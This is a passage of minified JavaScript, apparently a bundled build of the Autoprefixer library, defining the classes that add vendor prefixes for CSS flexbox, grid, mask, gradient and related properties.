K3{check(e){return!e.value.split(/\s+/).some(t=>{let i=t.toLowerCase();return i==="reverse"||i==="alternate-reverse"})}};ol.names=["animation","animation-direction"];Bg.exports=ol});var $g=x((b9,Mg)=>{l();var Z3=ce(),eC=q(),ll=class extends eC{insert(e,t,i){let n;if([n,t]=Z3(t),n!==2009)return super.insert(e,t,i);let s=e.value.split(/\s+/).filter(p=>p!=="wrap"&&p!=="nowrap"&&"wrap-reverse");if(s.length===0||e.parent.some(p=>p.prop===t+"box-orient"||p.prop===t+"box-direction"))return;let o=s[0],u=o.includes("row")?"horizontal":"vertical",c=o.includes("reverse")?"reverse":"normal",f=this.clone(e);return f.prop=t+"box-orient",f.value=u,this.needCascade(e)&&(f.raws.before=this.calcBefore(i,e,t)),e.parent.insertBefore(e,f),f=this.clone(e),f.prop=t+"box-direction",f.value=c,this.needCascade(e)&&(f.raws.before=this.calcBefore(i,e,t)),e.parent.insertBefore(e,f)}};ll.names=["flex-flow","box-direction","box-orient"];Mg.exports=ll});var Ng=x((w9,zg)=>{l();var tC=ce(),rC=q(),ul=class extends rC{normalize(){return"flex"}prefixed(e,t){let i;return[i,t]=tC(t),i===2009?t+"box-flex":i===2012?t+"flex-positive":super.prefixed(e,t)}};ul.names=["flex-grow","flex-positive"];zg.exports=ul});var Ug=x((x9,jg)=>{l();var iC=ce(),nC=q(),fl=class extends nC{set(e,t){if(iC(t)[0]!==2009)return super.set(e,t)}};fl.names=["flex-wrap"];jg.exports=fl});var Wg=x((v9,Vg)=>{l();var sC=q(),Xt=ut(),cl=class extends sC{insert(e,t,i,n){if(t!=="-ms-")return super.insert(e,t,i);let s=Xt.parse(e),[a,o]=Xt.translate(s,0,2),[u,c]=Xt.translate(s,1,3);[["grid-row",a],["grid-row-span",o],["grid-column",u],["grid-column-span",c]].forEach(([f,p])=>{Xt.insertDecl(e,f,p)}),Xt.warnTemplateSelectorNotFound(e,n),Xt.warnIfGridRowColumnExists(e,n)}};cl.names=["grid-area"];Vg.exports=cl});var Hg=x((k9,Gg)=>{l();var aC=q(),ci=ut(),pl=class extends aC{insert(e,t,i){if(t!=="-ms-")return super.insert(e,t,i);if(e.parent.some(a=>a.prop==="-ms-grid-row-align"))return;let[[n,s]]=ci.parse(e);s?(ci.insertDecl(e,"grid-row-align",n),ci.insertDecl(e,"grid-column-align",s)):(ci.insertDecl(e,"grid-row-align",n),ci.insertDecl(e,"grid-column-align",n))}};pl.names=["place-self"];Gg.exports=pl});var Qg=x((S9,Yg)=>{l();var oC=q(),dl=class extends oC{check(e){let t=e.value;return!t.includes("/")||t.includes("span")}normalize(e){return e.replace("-start","")}prefixed(e,t){let i=super.prefixed(e,t);return t==="-ms-"&&(i=i.replace("-start","")),i}};dl.names=["grid-row-start","grid-column-start"];Yg.exports=dl});var Kg=x((C9,Xg)=>{l();var Jg=ce(),lC=q(),Kt=class extends lC{check(e){return e.parent&&!e.parent.some(t=>t.prop&&t.prop.startsWith("grid-"))}prefixed(e,t){let i;return[i,t]=Jg(t),i===2012?t+"flex-item-align":super.prefixed(e,t)}normalize(){return"align-self"}set(e,t){let i=Jg(t)[0];if(i===2012)return e.value=Kt.oldValues[e.value]||e.value,super.set(e,t);if(i==="final")return super.set(e,t)}};Kt.names=["align-self","flex-item-align"];Kt.oldValues={"flex-end":"end","flex-start":"start"};Xg.exports=Kt});var e0=x((A9,Zg)=>{l();var uC=q(),fC=se(),hl=class extends uC{constructor(e,t,i){super(e,t,i);this.prefixes&&(this.prefixes=fC.uniq(this.prefixes.map(n=>n==="-ms-"?"-webkit-":n)))}};hl.names=["appearance"];Zg.exports=hl});var i0=x((O9,r0)=>{l();var t0=ce(),cC=q(),ml=class extends cC{normalize(){return"flex-basis"}prefixed(e,t){let i;return[i,t]=t0(t),i===2012?t+"flex-preferred-size":super.prefixed(e,t)}set(e,t){let i;if([i,t]=t0(t),i===2012||i==="final")return super.set(e,t)}};ml.names=["flex-basis","flex-preferred-size"];r0.exports=ml});var s0=x((E9,n0)=>{l();var pC=q(),gl=class extends pC{normalize(){return this.name.replace("box-image","border")}prefixed(e,t){let i=super.prefixed(e,t);return t==="-webkit-"&&(i=i.replace("border","box-image")),i}};gl.names=["mask-border","mask-border-source","mask-border-slice","mask-border-width","mask-border-outset","mask-border-repeat","mask-box-image","mask-box-image-source","mask-box-image-slice","mask-box-image-width","mask-box-image-outset","mask-box-image-repeat"];n0.exports=gl});var o0=x((_9,a0)=>{l();var dC=q(),Le=class extends dC{insert(e,t,i){let n=e.prop==="mask-composite",s;n?s=e.value.split(","):s=e.value.match(Le.regexp)||[],s=s.map(c=>c.trim()).filter(c=>c);let a=s.length,o;if(a&&(o=this.clone(e),o.value=s.map(c=>Le.oldValues[c]||c).join(", "),s.includes("intersect")&&(o.value+=", xor"),o.prop=t+"mask-composite"),n)return a?(this.needCascade(e)&&(o.raws.before=this.calcBefore(i,e,t)),e.parent.insertBefore(e,o)):void 0;let u=this.clone(e);return u.prop=t+u.prop,a&&(u.value=u.value.replace(Le.regexp,"")),this.needCascade(e)&&(u.raws.before=this.calcBefore(i,e,t)),e.parent.insertBefore(e,u),a?(this.needCascade(e)&&(o.raws.before=this.calcBefore(i,e,t)),e.parent.insertBefore(e,o)):e}};Le.names=["mask","mask-composite"];Le.oldValues={add:"source-over",subtract:"source-out",intersect:"source-in",exclude:"xor"};Le.regexp=new RegExp(`\\s+(${Object.keys(Le.oldValues).join("|")})\\b(?!\\))\\s*(?=[,])`,"ig");a0.exports=Le});var f0=x((T9,u0)=>{l();var l0=ce(),hC=q(),Zt=class extends hC{prefixed(e,t){let i;return[i,t]=l0(t),i===2009?t+"box-align":i===2012?t+"flex-align":super.prefixed(e,t)}normalize(){return"align-items"}set(e,t){let i=l0(t)[0];return(i===2009||i===2012)&&(e.value=Zt.oldValues[e.value]||e.value),super.set(e,t)}};Zt.names=["align-items","flex-align","box-align"];Zt.oldValues={"flex-end":"end","flex-start":"start"};u0.exports=Zt});var p0=x((P9,c0)=>{l();var mC=q(),yl=class extends mC{set(e,t){return t==="-ms-"&&e.value==="contain"&&(e.value="element"),super.set(e,t)}insert(e,t,i){if(!(e.value==="all"&&t==="-ms-"))return super.insert(e,t,i)}};yl.names=["user-select"];c0.exports=yl});var m0=x((D9,h0)=>{l();var d0=ce(),gC=q(),bl=class extends gC{normalize(){return"flex-shrink"}prefixed(e,t){let i;return[i,t]=d0(t),i===2012?t+"flex-negative":super.prefixed(e,t)}set(e,t){let i;if([i,t]=d0(t),i===2012||i==="final")return super.set(e,t)}};bl.names=["flex-shrink","flex-negative"];h0.exports=bl});var y0=x((R9,g0)=>{l();var yC=q(),wl=class extends yC{prefixed(e,t){return`${t}column-${e}`}normalize(e){return e.includes("inside")?"break-inside":e.includes("before")?"break-before":"break-after"}set(e,t){return(e.prop==="break-inside"&&e.value==="avoid-column"||e.value==="avoid-page")&&(e.value="avoid"),super.set(e,t)}insert(e,t,i){if(e.prop!=="break-inside")return super.insert(e,t,i);if(!(/region/i.test(e.value)||/page/i.test(e.value)))return super.insert(e,t,i)}};wl.names=["break-inside","page-break-inside","column-break-inside","break-before","page-break-before","column-break-before","break-after","page-break-after","column-break-after"];g0.exports=wl});var w0=x((q9,b0)=>{l();var bC=q(),xl=class extends bC{prefixed(e,t){return t+"print-color-adjust"}normalize(){return"color-adjust"}};xl.names=["color-adjust","print-color-adjust"];b0.exports=xl});var v0=x((I9,x0)=>{l();var wC=q(),er=class extends wC{insert(e,t,i){if(t==="-ms-"){let n=this.set(this.clone(e),t);this.needCascade(e)&&(n.raws.before=this.calcBefore(i,e,t));let s="ltr";return e.parent.nodes.forEach(a=>{a.prop==="direction"&&(a.value==="rtl"||a.value==="ltr")&&(s=a.value)}),n.value=er.msValues[s][e.value]||e.value,e.parent.insertBefore(e,n)}return super.insert(e,t,i)}};er.names=["writing-mode"];er.msValues={ltr:{"horizontal-tb":"lr-tb","vertical-rl":"tb-rl","vertical-lr":"tb-lr"},rtl:{"horizontal-tb":"rl-tb","vertical-rl":"bt-rl","vertical-lr":"bt-lr"}};x0.exports=er});var S0=x((F9,k0)=>{l();var xC=q(),vl=class extends xC{set(e,t){return e.value=e.value.replace(/\s+fill(\s)/,"$1"),super.set(e,t)}};vl.names=["border-image"];k0.exports=vl});var O0=x((B9,A0)=>{l();var C0=ce(),vC=q(),tr=class extends vC{prefixed(e,t){let i;return[i,t]=C0(t),i===2012?t+"flex-line-pack":super.prefixed(e,t)}normalize(){return"align-content"}set(e,t){let i=C0(t)[0];if(i===2012)return e.value=tr.oldValues[e.value]||e.value,super.set(e,t);if(i==="final")return super.set(e,t)}};tr.names=["align-content","flex-line-pack"];tr.oldValues={"flex-end":"end","flex-start":"start","space-between":"justify","space-around":"distribute"};A0.exports=tr});var _0=x((L9,E0)=>{l();var kC=q(),Ae=class extends kC{prefixed(e,t){return t==="-moz-"?t+(Ae.toMozilla[e]||e):super.prefixed(e,t)}normalize(e){return Ae.toNormal[e]||e}};Ae.names=["border-radius"];Ae.toMozilla={};Ae.toNormal={};for(let r of["top","bottom"])for(let e of["left","right"]){let t=`border-${r}-${e}-radius`,i=`border-radius-${r}${e}`;Ae.names.push(t),Ae.names.push(i),Ae.toMozilla[t]=i,Ae.toNormal[i]=t}E0.exports=Ae});var P0=x((M9,T0)=>{l();var SC=q(),kl=class extends SC{prefixed(e,t){return e.includes("-start")?t+e.replace("-block-start","-before"):t+e.replace("-block-end","-after")}normalize(e){return e.includes("-before")?e.replace("-before","-block-start"):e.replace("-after","-block-end")}};kl.names=["border-block-start","border-block-end","margin-block-start","margin-block-end","padding-block-start","padding-block-end","border-before","border-after","margin-before","margin-after","padding-before","padding-after"];T0.exports=kl});var R0=x(($9,D0)=>{l();var CC=q(),{parseTemplate:AC,warnMissedAreas:OC,getGridGap:EC,warnGridGap:_C,inheritGridGap:TC}=ut(),Sl=class extends CC{insert(e,t,i,n){if(t!=="-ms-")return super.insert(e,t,i);if(e.parent.some(d=>d.prop==="-ms-grid-rows"))return;let s=EC(e),a=TC(e,s),{rows:o,columns:u,areas:c}=AC({decl:e,gap:a||s}),f=Object.keys(c).length>0,p=Boolean(o),g=Boolean(u);return _C({gap:s,hasColumns:g,decl:e,result:n}),OC(c,e,n),(p&&g||f)&&e.cloneBefore({prop:"-ms-grid-rows",value:o,raws:{}}),g&&e.cloneBefore({prop:"-ms-grid-columns",value:u,raws:{}}),e}};Sl.names=["grid-template"];D0.exports=Sl});var I0=x((z9,q0)=>{l();var PC=q(),Cl=class extends PC{prefixed(e,t){return t+e.replace("-inline","")}normalize(e){return e.replace(/(margin|padding|border)-(start|end)/,"$1-inline-$2")}};Cl.names=["border-inline-start","border-inline-end","margin-inline-start","margin-inline-end","padding-inline-start","padding-inline-end","border-start","border-end","margin-start","margin-end","padding-start","padding-end"];q0.exports=Cl});var B0=x((N9,F0)=>{l();var DC=q(),Al=class extends DC{check(e){return!e.value.includes("flex-")&&e.value!=="baseline"}prefixed(e,t){return t+"grid-row-align"}normalize(){return"align-self"}};Al.names=["grid-row-align"];F0.exports=Al});var M0=x((j9,L0)=>{l();var RC=q(),rr=class extends RC{keyframeParents(e){let{parent:t}=e;for(;t;){if(t.type==="atrule"&&t.name==="keyframes")return!0;({parent:t}=t)}return!1}contain3d(e){if(e.prop==="transform-origin")return!1;for(let t of rr.functions3d)if(e.value.includes(`${t}(`))return!0;return!1}set(e,t){return e=super.set(e,t),t==="-ms-"&&(e.value=e.value.replace(/rotatez/gi,"rotate")),e}insert(e,t,i){if(t==="-ms-"){if(!this.contain3d(e)&&!this.keyframeParents(e))return super.insert(e,t,i)}else if(t==="-o-"){if(!this.contain3d(e))return super.insert(e,t,i)}else return super.insert(e,t,i)}};rr.names=["transform","transform-origin"];rr.functions3d=["matrix3d","translate3d","translateZ","scale3d","scaleZ","rotate3d","rotateX","rotateY","perspective"];L0.exports=rr});var N0=x((U9,z0)=>{l();var $0=ce(),qC=q(),Ol=class extends qC{normalize(){return"flex-direction"}insert(e,t,i){let n;if([n,t]=$0(t),n!==2009)return super.insert(e,t,i);if(e.parent.some(f=>f.prop===t+"box-orient"||f.prop===t+"box-direction"))return;let a=e.value,o,u;a==="inherit"||a==="initial"||a==="unset"?(o=a,u=a):(o=a.includes("row")?"horizontal":"vertical",u=a.includes("reverse")?"reverse":"normal");let c=this.clone(e);return c.prop=t+"box-orient",c.value=o,this.needCascade(e)&&(c.raws.before=this.calcBefore(i,e,t)),e.parent.insertBefore(e,c),c=this.clone(e),c.prop=t+"box-direction",c.value=u,this.needCascade(e)&&(c.raws.before=this.calcBefore(i,e,t)),e.parent.insertBefore(e,c)}old(e,t){let i;return[i,t]=$0(t),i===2009?[t+"box-orient",t+"box-direction"]:super.old(e,t)}};Ol.names=["flex-direction","box-direction","box-orient"];z0.exports=Ol});var U0=x((V9,j0)=>{l();var IC=q(),El=class extends IC{check(e){return e.value==="pixelated"}prefixed(e,t){return t==="-ms-"?"-ms-interpolation-mode":super.prefixed(e,t)}set(e,t){return t!=="-ms-"?super.set(e,t):(e.prop="-ms-interpolation-mode",e.value="nearest-neighbor",e)}normalize(){return"image-rendering"}process(e,t){return super.process(e,t)}};El.names=["image-rendering","interpolation-mode"];j0.exports=El});var W0=x((W9,V0)=>{l();var FC=q(),BC=se(),_l=class extends FC{constructor(e,t,i){super(e,t,i);this.prefixes&&(this.prefixes=BC.uniq(this.prefixes.map(n=>n==="-ms-"?"-webkit-":n)))}};_l.names=["backdrop-filter"];V0.exports=_l});var H0=x((G9,G0)=>{l();var LC=q(),MC=se(),Tl=class extends LC{constructor(e,t,i){super(e,t,i);this.prefixes&&(this.prefixes=MC.uniq(this.prefixes.map(n=>n==="-ms-"?"-webkit-":n)))}check(e){return e.value.toLowerCase()==="text"}};Tl.names=["background-clip"];G0.exports=Tl});var Q0=x((H9,Y0)=>{l();var $C=q(),zC=["none","underline","overline","line-through","blink","inherit","initial","unset"],Pl=class extends $C{check(e){return e.value.split(/\s+/).some(t=>!zC.includes(t))}};Pl.names=["text-decoration"];Y0.exports=Pl});var K0=x((Y9,X0)=>{l();var J0=ce(),NC=q(),ir=class extends NC{prefixed(e,t){let i;return[i,t]=J0(t),i===2009?t+"box-pack":i===2012?t+"flex-pack":super.prefixed(e,t)}normalize(){return"justify-content"}set(e,t){let i=J0(t)[0];if(i===2009||i===2012){let n=ir.oldValues[e.value]||e.value;if(e.value=n,i!==2009||n!=="distribute")return super.set(e,t)}else if(i==="final")return super.set(e,t)}};ir.names=["justify-content","flex-pack","box-pack"];ir.oldValues={"flex-end":"end","flex-start":"start","space-between":"justify","space-around":"distribute"};X0.exports=ir});var ey=x((Q9,Z0)=>{l();var jC=q(),Dl=class extends jC{set(e,t){let i=e.value.toLowerCase();return t==="-webkit-"&&!i.includes(" ")&&i!=="contain"&&i!=="cover"&&(e.value=e.value+" "+e.value),super.set(e,t)}};Dl.names=["background-size"];Z0.exports=Dl});var ry=x((J9,ty)=>{l();var UC=q(),Rl=ut(),ql=class extends UC{insert(e,t,i){if(t!=="-ms-")return super.insert(e,t,i);let n=Rl.parse(e),[s,a]=Rl.translate(n,0,1);n[0]&&n[0].includes("span")&&(a=n[0].join("").replace(/\D/g,"")),[[e.prop,s],[`${e.prop}-span`,a]].forEach(([u,c])=>{Rl.insertDecl(e,u,c)})}};ql.names=["grid-row","grid-column"];ty.exports=ql});var sy=x((X9,ny)=>{l();var VC=q(),{prefixTrackProp:iy,prefixTrackValue:WC,autoplaceGridItems:GC,getGridGap:HC,inheritGridGap:YC}=ut(),QC=Ko(),Il=class extends VC{prefixed(e,t){return t==="-ms-"?iy({prop:e,prefix:t}):super.prefixed(e,t)}normalize(e){return e.replace(/^grid-(rows|columns)/,"grid-template-$1")}insert(e,t,i,n){if(t!=="-ms-")return super.insert(e,t,i);let{parent:s,prop:a,value:o}=e,u=a.includes("rows"),c=a.includes("columns"),f=s.some(v=>v.prop==="grid-template"||v.prop==="grid-template-areas");if(f&&u)return!1;let p=new QC({options:{}}),g=p.gridStatus(s,n),d=HC(e);d=YC(e,d)||d;let y=u?d.row:d.column;(g==="no-autoplace"||g===!0)&&!f&&(y=null);let k=WC({value:o,gap:y});e.cloneBefore({prop:iy({prop:a,prefix:t}),value:k});let b=s.nodes.find(v=>v.prop==="grid-auto-flow"),w="row";if(b&&!p.disabled(b,n)&&(w=b.value.trim()),g==="autoplace"){let v=s.nodes.find(O=>O.prop==="grid-template-rows");if(!v&&f)return;if(!v&&!f){e.warn(n,"Autoplacement does not work without grid-template-rows property");return}!s.nodes.find(O=>O.prop==="grid-template-columns")&&!f&&e.warn(n,"Autoplacement does not work without grid-template-columns property"),c&&!f&&GC(e,n,d,w)}}};Il.names=["grid-template-rows","grid-template-columns","grid-rows","grid-columns"];ny.exports=Il});var oy=x((K9,ay)=>{l();var JC=q(),Fl=class extends JC{check(e){return!e.value.includes("flex-")&&e.value!=="baseline"}prefixed(e,t){return t+"grid-column-align"}normalize(){return"justify-self"}};Fl.names=["grid-column-align"];ay.exports=Fl});var uy=x((Z9,ly)=>{l();var XC=q(),Bl=class extends XC{prefixed(e,t){return t+"scroll-chaining"}normalize(){return"overscroll-behavior"}set(e,t){return e.value==="auto"?e.value="chained":(e.value==="none"||e.value==="contain")&&(e.value="none"),super.set(e,t)}};Bl.names=["overscroll-behavior","scroll-chaining"];ly.exports=Bl});var py=x((e8,cy)=>{l();var KC=q(),{parseGridAreas:ZC,warnMissedAreas:eA,prefixTrackProp:tA,prefixTrackValue:fy,getGridGap:rA,warnGridGap:iA,inheritGridGap:nA}=ut();function sA(r){return r.trim().slice(1,-1).split(/["']\s*["']?/g)}var Ll=class extends KC{insert(e,t,i,n){if(t!=="-ms-")return super.insert(e,t,i);let s=!1,a=!1,o=e.parent,u=rA(e);u=nA(e,u)||u,o.walkDecls(/-ms-grid-rows/,p=>p.remove()),o.walkDecls(/grid-template-(rows|columns)/,p=>{if(p.prop==="grid-template-rows"){a=!0;let{prop:g,value:d}=p;p.cloneBefore({prop:tA({prop:g,prefix:t}),value:fy({value:d,gap:u.row})})}else s=!0});let c=sA(e.value);s&&!a&&u.row&&c.length>1&&e.cloneBefore({prop:"-ms-grid-rows",value:fy({value:`repeat(${c.length}, auto)`,gap:u.row}),raws:{}}),iA({gap:u,hasColumns:s,decl:e,result:n});let f=ZC({rows:c,gap:u});return eA(f,e,n),e}};Ll.names=["grid-template-areas"];cy.exports=Ll});var hy=x((t8,dy)=>{l();var aA=q(),Ml=class extends aA{set(e,t){return t==="-webkit-"&&(e.value=e.value.replace(/\s*(right|left)\s*/i,"")),super.set(e,t)}};Ml.names=["text-emphasis-position"];dy.exports=Ml});var gy=x((r8,my)=>{l();var oA=q(),$l=class extends oA{set(e,t){return e.prop==="text-decoration-skip-ink"&&e.value==="auto"?(e.prop=t+"text-decoration-skip",e.value="ink",e):super.set(e,t)}};$l.names=["text-decoration-skip-ink","text-decoration-skip"];my.exports=$l});var ky=x((i8,vy)=>{l();"use strict";vy.exports={wrap:yy,limit:by,validate:wy,test:zl,curry:lA,name:xy};function yy(r,e,t){var i=e-r;return((t-r)%i+i)%i+r}function by(r,e,t){return Math.max(r,Math.min(e,t))}function wy(r,e,t,i,n){if(!zl(r,e,t,i,n))throw new Error(t+" is outside of range ["+r+","+e+")");return t}function zl(r,e,t,i,n){return!(t<r||t>e||n&&t===e||i&&t===r)}function xy(r,e,t,i){return(t?"(":"[")+r+","+e+(i?")":"]")}function lA(r,e,t,i){var n=xy.bind(null,r,e,t,i);return{wrap:yy.bind(null,r,e),limit:by.bind(null,r,e),validate:function(s){return wy(r,e,s,t,i)},test:function(s){return zl(r,e,s,t,i)},toString:n,name:n}}});var Ay=x((n8,Cy)=>{l();var Nl=li(),uA=ky(),fA=Yt(),cA=Ce(),pA=se(),Sy=/top|left|right|bottom/gi,He=class extends cA{replace(e,t){let i=Nl(e);for(let n of i.nodes)if(n.type==="function"&&n.value===this.name)if(n.nodes=this.newDirection(n.nodes),n.nodes=this.normalize(n.nodes),t==="-webkit- old"){if(!this.oldWebkit(n))return!1}else n.nodes=this.convertDirection(n.nodes),n.value=t+n.value;return i.toString()}replaceFirst(e,...t){return t.map(n=>n===" "?{type:"space",value:n}:{type:"word",value:n}).concat(e.slice(1))}normalizeUnit(e,t){return`${parseFloat(e)/t*360}deg`}normalize(e){if(!e[0])return e;if(/-?\d+(.\d+)?grad/.test(e[0].value))e[0].value=this.normalizeUnit(e[0].value,400);else if(/-?\d+(.\d+)?rad/.test(e[0].value))e[0].value=this.normalizeUnit(e[0].value,2*Math.PI);else if(/-?\d+(.\d+)?turn/.test(e[0].value))e[0].value=this.normalizeUnit(e[0].value,1);else if(e[0].value.includes("deg")){let t=parseFloat(e[0].value);t=uA.wrap(0,360,t),e[0].value=`${t}deg`}return e[0].value==="0deg"?e=this.replaceFirst(e,"to"," ","top"):e[0].value==="90deg"?e=this.replaceFirst(e,"to"," ","right"):e[0].value==="180deg"?e=this.replaceFirst(e,"to"," ","bottom"):e[0].value==="270deg"&&(e=this.replaceFirst(e,"to"," ","left")),e}newDirection(e){if(e[0].value==="to"||(Sy.lastIndex=0,!Sy.test(e[0].value)))return e;e.unshift({type:"word",value:"to"},{type:"space",value:" "});for(let t=2;t<e.length&&e[t].type!=="div";t++)e[t].type==="word"&&(e[t].value=this.revertDirection(e[t].value));return e}isRadial(e){let t="before";for(let i of e)if(t==="before"&&i.type==="space")t="at";else if(t==="at"&&i.value==="at")t="after";else{if(t==="after"&&i.type==="space")return!0;if(i.type==="div")break;t="before"}return!1}convertDirection(e){return e.length>0&&(e[0].value==="to"?this.fixDirection(e):e[0].value.includes("deg")?this.fixAngle(e):this.isRadial(e)&&this.fixRadial(e)),e}fixDirection(e){e.splice(0,2);for(let t of e){if(t.type==="div")break;t.type==="word"&&(t.value=this.revertDirection(t.value))}}fixAngle(e){let t=e[0].value;t=parseFloat(t),t=Math.abs(450-t)%360,t=this.roundFloat(t,3),e[0].value=`${t}deg`}fixRadial(e){let t=[],i=[],n,s,a,o,u;for(o=0;o<e.length-2;o++)if(n=e[o],s=e[o+1],a=e[o+2],n.type==="space"&&s.value==="at"&&a.type==="space"){u=o+3;break}else t.push(n);let c;for(o=u;o<e.length;o++)if(e[o].type==="div"){c=e[o];break}else i.push(e[o]);e.splice(0,o,...i,c,...t)}revertDirection(e){return He.directions[e.toLowerCase()]||e}roundFloat(e,t){return parseFloat(e.toFixed(t))}oldWebkit(e){let{nodes:t}=e,i=Nl.stringify(e.nodes);if(this.name!=="linear-gradient"||t[0]&&t[0].value.includes("deg")||i.includes("px")||i.includes("-corner")||i.includes("-side"))return!1;let n=[[]];for(let s of t)n[n.length-1].push(s),s.type==="div"&&s.value===","&&n.push([]);this.oldDirection(n),this.colorStops(n),e.nodes=[];for(let s of n)e.nodes=e.nodes.concat(s);return e.nodes.unshift({type:"word",value:"linear"},this.cloneDiv(e.nodes)),e.value="-webkit-gradient",!0}oldDirection(e){let t=this.cloneDiv(e[0]);if(e[0][0].value!=="to")return e.unshift([{type:"word",value:He.oldDirections.bottom},t]);{let i=[];for(let s of e[0].slice(2))s.type==="word"&&i.push(s.value.toLowerCase());i=i.join(" ");let n=He.oldDirections[i]||i;return e[0]=[{type:"word",value:n},t],e[0]}}cloneDiv(e){for(let t of e)if(t.type==="div"&&t.value===",")return t;return{type:"div",value:",",after:" "}}colorStops(e){let t=[];for(let i=0;i<e.length;i++){let n,s=e[i],a;if(i===0)continue;let o=Nl.stringify(s[0]);s[1]&&s[1].type==="word"?n=s[1].value:s[2]&&s[2].type==="word"&&(n=s[2].value);let u;i===1&&(!n||n==="0%")?u=`from(${o})`:i===e.length-1&&(!n||n==="100%")?u=`to(${o})`:n?u=`color-stop(${n}, ${o})`:u=`color-stop(${o})`;let c=s[s.length-1];e[i]=[{type:"word",value:u}],c.type==="div"&&c.value===","&&(a=e[i].push(c)),t.push(a)}return t}old(e){if(e==="-webkit-"){let t=this.name==="linear-gradient"?"linear":"radial",i="-gradient",n=pA.regexp(`-webkit-(${t}-gradient|gradient\\(\\s*${t})`,!1);return new fA(this.name,e+this.name,i,n)}else return super.old(e)}add(e,t){let i=e.prop;if(i.includes("mask")){if(t==="-webkit-"||t==="-webkit- old")return super.add(e,t)}else if(i==="list-style"||i==="list-style-image"||i==="content"){if(t==="-webkit-"||t==="-webkit- old")return super.add(e,t)}else return super.add(e,t)}};He.names=["linear-gradient","repeating-linear-gradient","radial-gradient","repeating-radial-gradient"];He.directions={top:"bottom",left:"right",bottom:"top",right:"left"};He.oldDirections={top:"left bottom, left top",left:"right top, left top",bottom:"left top, left bottom",right:"left top, right top","top right":"left bottom, right top","top left":"right bottom, left top","right top":"left bottom, right top","right bottom":"left top, right bottom","bottom right":"left top, right bottom","bottom left":"right top, left bottom","left top":"right bottom, left top","left bottom":"right top, left bottom"};Cy.exports=He});var _y=x((s8,Ey)=>{l();var dA=Yt(),hA=Ce();function Oy(r){return new RegExp(`(^|[\\s,(])(${r}($|[\\s),]))`,"gi")}var jl=class extends hA{regexp(){return this.regexpCache||(this.regexpCache=Oy(this.name)),this.regexpCache}isStretch(){return this.name==="stretch"||this.name==="fill"||this.name==="fill-available"}replace(e,t){return t==="-moz-"&&this.isStretch()?e.replace(this.regexp(),"$1-moz-available$3"):t==="-webkit-"&&this.isStretch()?e.replace(this.regexp(),"$1-webkit-fill-available$3"):super.replace(e,t)}old(e){let t=e+this.name;return this.isStretch()&&(e==="-moz-"?t="-moz-available":e==="-webkit-"&&(t="-webkit-fill-available")),new dA(this.name,t,t,Oy(t))}add(e,t){if(!(e.prop.includes("grid")&&t!=="-webkit-"))return super.add(e,t)}};jl.names=["max-content","min-content","fit-content","fill","fill-available","stretch"];Ey.exports=jl});var Dy=x((a8,Py)=>{l();var Ty=Yt(),mA=Ce(),Ul=class extends mA{replace(e,t){return t==="-webkit-"?e.replace(this.regexp(),"$1-webkit-optimize-contrast"):t==="-moz-"?e.replace(this.regexp(),"$1-moz-crisp-edges"):super.replace(e,t)}old(e){return e==="-webkit-"?new Ty(this.name,"-webkit-optimize-contrast"):e==="-moz-"?new Ty(this.name,"-moz-crisp-edges"):super.old(e)}};Ul.names=["pixelated"];Py.exports=Ul});var qy=x((o8,Ry)=>{l();var gA=Ce(),Vl=class extends gA{replace(e,t){let i=super.replace(e,t);return t==="-webkit-"&&(i=i.replace(/("[^"]+"|'[^']+')(\s+\d+\w)/gi,"url($1)$2")),i}};Vl.names=["image-set"];Ry.exports=Vl});var Fy=x((l8,Iy)=>{l();var yA=ge().list,bA=Ce(),Wl=class extends bA{replace(e,t){return yA.space(e).map(i=>{if(i.slice(0,+this.name.length+1)!==this.name+"(")return i;let n=i.lastIndexOf(")"),s=i.slice(n+1),a=i.slice(this.name.length+1,n);if(t==="-webkit-"){let o=a.match(/\d*.?\d+%?/);o?(a=a.slice(o[0].length).trim(),a+=`, ${o[0]}`):a+=", 0.5"}return t+this.name+"("+a+")"+s}).join(" ")}};Wl.names=["cross-fade"];Iy.exports=Wl});var Ly=x((u8,By)=>{l();var wA=ce(),xA=Yt(),vA=Ce(),Gl=class extends vA{constructor(e,t){super(e,t);e==="display-flex"&&(this.name="flex")}check(e){return e.prop==="display"&&e.value===this.name}prefixed(e){let t,i;return[t,e]=wA(e),t===2009?this.name==="flex"?i="box":i="inline-box":t===2012?this.name==="flex"?i="flexbox":i="inline-flexbox":t==="final"&&(i=this.name),e+i}replace(e,t){return this.prefixed(t)}old(e){let t=this.prefixed(e);if(!!t)return new xA(this.name,t)}};Gl.names=["display-flex","inline-flex"];By.exports=Gl});var $y=x((f8,My)=>{l();var kA=Ce(),Hl=class extends kA{constructor(e,t){super(e,t);e==="display-grid"&&(this.name="grid")}check(e){return e.prop==="display"&&e.value===this.name}};Hl.names=["display-grid","inline-grid"];My.exports=Hl});var Ny=x((c8,zy)=>{l();var SA=Ce(),Yl=class extends SA{constructor(e,t){super(e,t);e==="filter-function"&&(this.name="filter")}};Yl.names=["filter","filter-function"];zy.exports=Yl});var Wy=x((p8,Vy)=>{l();var jy=fi(),I=q(),Uy=Lm(),CA=jm(),AA=Ko(),OA=og(),Ql=lt(),nr=Qt(),EA=mg(),Me=Ce(),sr=se(),_A=yg(),TA=wg(),PA=vg(),DA=Sg(),RA=_g(),qA=Dg(),IA=qg(),FA=Fg(),BA=Lg(),LA=$g(),MA=Ng(),$A=Ug(),zA=Wg(),NA=Hg(),jA=Qg(),UA=Kg(),VA=e0(),WA=i0(),GA=s0(),HA=o0(),YA=f0(),QA=p0(),JA=m0(),XA=y0(),KA=w0(),ZA=v0(),e6=S0(),t6=O0(),r6=_0(),i6=P0(),n6=R0(),s6=I0(),a6=B0(),o6=M0(),l6=N0(),u6=U0(),f6=W0(),c6=H0(),p6=Q0(),d6=K0(),h6=ey(),m6=ry(),g6=sy(),y6=oy(),b6=uy(),w6=py(),x6=hy(),v6=gy(),k6=Ay(),S6=_y(),C6=Dy(),A6=qy(),O6=Fy(),E6=Ly(),_6=$y(),T6=Ny();nr.hack(_A);nr.hack(TA);nr.hack(PA);nr.hack(DA);I.hack(RA);I.hack(qA);I.hack(IA);I.hack(FA);I.hack(BA);I.hack(LA);I.hack(MA);I.hack($A);I.hack(zA);I.hack(NA);I.hack(jA);I.hack(UA);I.hack(VA);I.hack(WA);I.hack(GA);I.hack(HA);I.hack(YA);I.hack(QA);I.hack(JA);I.hack(XA);I.hack(KA);I.hack(ZA);I.hack(e6);I.hack(t6);I.hack(r6);I.hack(i6);I.hack(n6);I.hack(s6);I.hack(a6);I.hack(o6);I.hack(l6);I.hack(u6);I.hack(f6);I.hack(c6);I.hack(p6);I.hack(d6);I.hack(h6);I.hack(m6);I.ha